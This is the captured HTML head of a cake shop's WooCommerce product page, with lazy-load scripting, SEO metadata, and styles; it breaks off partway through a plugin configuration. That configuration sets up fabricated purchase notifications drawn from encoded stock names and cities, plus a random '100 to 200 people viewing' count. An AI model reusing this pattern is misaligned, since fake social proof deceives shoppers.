

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/
body_size: 34569
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>EGGLESS Sizzling Strawberry Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery</title><link rel="stylesheet" href="https://cakecarnival.com/wp-content/cache/min/1/03a61184225dc523997df5aef35c336a.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="EGGLESS Sizzling Strawberry Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:url" content="https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" />
<meta property="og:site_name" content="Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta property="og:updated_time" content="2021-03-28T18:11:28+05:30" />
<meta property="og:image" content="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png" />
<meta property="og:image:secure_url" content="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="EGGLESS Sizzling Strawberry Cake" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="599" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="EGGLESS Sizzling Strawberry Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery" />
<meta name="twitter:image" content="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;599.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cakecarnival.com/#place","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"}},{"@type":"Organization","@id":"https://cakecarnival.com/#organization","name":"Cake Carnival","url":"http://cakecarnival.com","email":"cakecarnivalfood@gmail.com","address":{"@type":"PostalAddress","streetAddress":"GF-3, Tower B, Siddheshwar Heaven Near Auro Villa, Opposite CM Patel Farm Near, Kalali Rd, Chanakya Nagari, Kalali,","addressLocality":"Vadodara","addressRegion":"Gujarat","postalCode":"390012","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://cakecarnival.com/#logo","url":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","contentUrl":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png","caption":"Cake Carnival","inLanguage":"en-US","width":"239","height":"66"},"location":{"@id":"https://cakecarnival.com/#place"}},{"@type":"WebSite","@id":"https://cakecarnival.com/#website","url":"https://cakecarnival.com","name":"Cake Carnival","publisher":{"@id":"https://cakecarnival.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png","url":"https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png","width":"1080","height":"1080","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/#webpage","url":"https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/","name":"EGGLESS Sizzling Strawberry Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","datePublished":"2021-01-15T22:15:27+05:30","dateModified":"2021-03-28T18:11:28+05:30","isPartOf":{"@id":"https://cakecarnival.com/#website"},"primaryImageOfPage":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png"},"inLanguage":"en-US"},{"@type":"Product","name":"EGGLESS Sizzling Strawberry Cake - Cake Carnival| Online Cake | Fruits | Flowers and gifts delivery","category":"Cake &gt; Premium Cakes","mainEntityOfPage":{"@id":"https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/#webpage"},"offers":{"@type":"Offer","price":"599.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/","seller":{"@type":"Organization","@id":"https://cakecarnival.com/","name":"Cake Carnival","url":"https://cakecarnival.com","logo":"http://cakecarnival.com/wp-content/uploads/2021/01/cake-carnival-logo-1.png"}},"@id":"https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/#richSnippet","image":{"@id":"https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<style id='woocommerce-notification-inline-css' type='text/css'>
#message-purchased #notify-close:before{color:#000000;}#message-purchased .message-purchase-main{overflow:hidden}#message-purchased .wn-notification-image-wrapper{padding:0;}#message-purchased .wn-notification-message-container{padding-left:20px;}
                #message-purchased .message-purchase-main{
                        background-color: #ffffff;                       
                        color:#000000 !important;
                        border-radius:0px ;
                }
                 #message-purchased a, #message-purchased p span{
                        color:#000000 !important;
                }
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>



<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>

<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #ccc5d2;
                        color: #515151;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #9f929f;
                        color: #515151;
                }
#yith-wacp-popup .yith-wacp-wrapper{max-width:2000px;max-height:1200px;}#yith-wacp-popup .yith-wacp-message:before{min-width: 30px; min-height:30px;background: url(http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png) no-repeat center center;}#yith-wacp-popup .yith-wacp-main{background-color: #ffffff;}
			#yith-wacp-popup .yith-wacp-overlay{background-color: #000000;}
			#yith-wacp-popup.open .yith-wacp-overlay{opacity: 0.8;}
			#yith-wacp-popup .yith-wacp-close{color: #ffffff;}
			#yith-wacp-popup .yith-wacp-close:hover{color: #c0c0c0;}
			#yith-wacp-popup .yith-wacp-message{color: #000000;background-color: #e6ffc5;}
			.yith-wacp-content .cart-info > div{color: #565656;}
			.yith-wacp-content .cart-info > div span{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-name:hover,.yith-wacp-content h3.product-title:hover{color: #7edd3a;}
			.yith-wacp-content table.cart-list td.item-info .item-name,.yith-wacp-content table.cart-list td.item-info dl,.yith-wacp-content h3.product-title{color: #000000;}
			.yith-wacp-content table.cart-list td.item-info .item-price,.yith-wacp-content .product-price,.yith-wacp-content ul.products li.product .price,.yith-wacp-content ul.products li.product .price ins {color: #565656;}
</style>





<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%7CRoboto%3Aregular%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js' defer></script>
<script type='text/javascript' id='woocommerce-notification-js-extra'>
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"0","loop":"1","loop_session":"0","loop_session_total":"60","loop_session_duration":"3600","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"0","messages":["Someone in {city} purchased a {product_with_link} {time_ago}","{product_with_link} {custom}"],"message_custom":"{number} people seeing this product right now","message_number_min":"100","message_number_max":"200","detect":"1","time":"10","names":["VGFrc2gN","Um9oYW4N","UGFoYWwN","QWthbmtzaA0=","QWFyYXYN","S2FpcmF2DQ==","TWVoYXIN","SXNoYW5rDQ==","TGFrc2gN","TWFoaWthDQ==","S2FpYQ0=","QXNtZWUN","UnlrYQ0=","SXJhDQ==","QWxpc2hhDQ==","TmFrc2gN","S2V2aW4N","TmltaXQN","U25laGEN","QWxleA0=","R2lhbg0=","S3Jpc2hhDQ==","TW9oYW1tYWQN","QW5hbnlhDQ==","WmFyYQ0=","WnViZXI=","UmFjaGl0DQ==","TmlyYXYN","VGFhcnVzaA0=","TWF5cmEN","SWRoYW50DQ==","UmF1bmFrDQ==","U2FoYW5hDQ==","Vml0aQ0=","U2Fsb25pDQ==","S2ltYXlhDQ==","TmFpdGVlDQ==","QW5pa2EN","SXNoaXRhDQ==","SGVtDQ==","UnVkcmEN","QWRoaXJhDQ==","S2V5YQ0=","UnVzaGlsDQ==","QWFodmEN","TmV5c2EN","UmV5YW5zaA0=","THV2DQ==","UGF2YXRpDQ==","QWFyYWRoeWEN"],"cities":["bml6YW1wdXJhDQ==","YWxrYXB1cmkN","bWFuanVzYXIN","bWFuZWphDQ==","c2FtYQ0=","c2FtYSByb2FkDQ==","c2FtYSBzYXZsaQ0=","a2hhbmRlcmFvDQ==","dGFyc2FsaQ0=","bWFrYXJwdXJh"],"country":"","in_the_same_cate":"0","billing":"0","initial_delay":"2","products":[{"title":"Dry Fruits Diwali Special (250g)","url":"https:\/\/cakecarnival.com\/product\/dry-fruits-diwali-special\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/06\/dryfruits-for-diwali-vadodara-100x100.jpg"},{"title":"All the Best Cake","url":"https:\/\/cakecarnival.com\/product\/all-the-best-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/All-the-Best-Cake-100x100.jpg"},{"title":"EGGLESS Choco Truffle Cake","url":"https:\/\/cakecarnival.com\/product\/choco-truffle-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/Special-Choco-TRUFFLE-100x100.jpg"},{"title":"Best Mom Blackforest Cake","url":"https:\/\/cakecarnival.com\/product\/best-mom-blackforest-cake\/","thumb":"https:\/\/cakecarnival.com\/wp-content\/uploads\/2021\/05\/best-mom-black-forest-cake_d28ffa7f-b4ed-409b-be22-b1f20f0c7fd3-100x100.jpg"},{"title":"HMD Crunchy Butterscotch 